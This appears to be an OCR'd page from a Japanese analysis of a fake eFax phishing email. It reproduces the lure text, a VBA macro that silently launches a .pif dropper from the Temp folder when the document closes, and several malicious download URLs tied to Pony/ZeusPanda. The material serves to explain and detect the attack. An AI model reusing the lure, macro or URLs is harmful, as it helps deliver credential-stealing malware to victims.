 差出人:
送信日時: 2018/07/04 (水) 2:02
宛先:
C C:
件名: This is efax Notification
セキュリティの警告 マクロが無効にされました。 コンテンツの有効化
eFax® Faxing Simplified
eFax®
Fax Message; ID: 7236 663 4373,
You have got a 6 page(s) fax at 07-03-2018 08:55:4
You have a new Fax Message
*Your personal reference # is ss8_pib02-044539339
To open the message, follow these steps:
Please visit www.efax.com/efax-help-center if you have any questions relating to this
message or service.
http://singleadulttravel.com?
クリックしてリンク先を表示
Private Sub Document_Close()
Shell "cm" & "d.e" & "xe /c start " & Environ("Temp") & "¥6C.pif", vbHide
End Sub
http://tititbutha.ru/4/forum.php
http://woherstinsof.ru/4/forum.php
http://lingrewlighrat.com/4/forum.php
Pony/ZeusPanda のダウンロード